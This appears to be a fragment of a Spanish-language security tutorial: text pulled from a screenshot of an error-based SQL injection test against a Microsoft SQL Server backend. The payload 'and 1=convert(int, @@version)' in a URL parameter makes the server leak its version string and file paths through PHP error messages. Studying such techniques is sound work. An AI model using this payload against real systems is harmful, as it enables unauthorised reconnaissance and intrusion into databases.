 to.php?id=1 and 1=convert(int, @@version)
webserver1
Usando SQL SERVER
Warning: mssql_query() [function.mssql-query]: message: Conversion failed when converting the
nvarchar value 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86) Apr 2 2010
15:53:02 Copyright (c) Microsoft Corporation Express Edition with Advanced Services on
Windows NT 6.0 <X86> (Build 6001: Service Pack 1) ' to data type int. (severity 16)
in /var/www/pruebas/mssql.inc.php on line 15
Warning: mssql_query() [function.mssql-query]: General SQL Server error: Check messages from
the SQL Server (severity 16) in /var/www/pruebas/mssql.inc.php on line 15
125%